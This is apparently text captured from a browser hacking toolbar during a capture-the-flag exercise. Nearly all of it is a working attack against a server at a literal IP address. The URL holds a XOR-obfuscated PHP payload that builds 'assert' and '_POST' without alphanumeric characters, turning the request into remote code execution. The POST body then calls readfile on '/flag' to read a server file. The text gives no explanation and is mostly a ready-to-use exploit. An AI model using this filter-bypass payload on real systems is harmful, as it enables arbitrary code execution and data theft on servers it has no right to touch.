 LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
http://123.57.240.205:4003/?mess=$_=%27_%27.(%af%b0%ac%ab^%ff%ff%ff%ff);$__=(%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff);$___=$$_;$__($___[0]);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=readfile("/flag");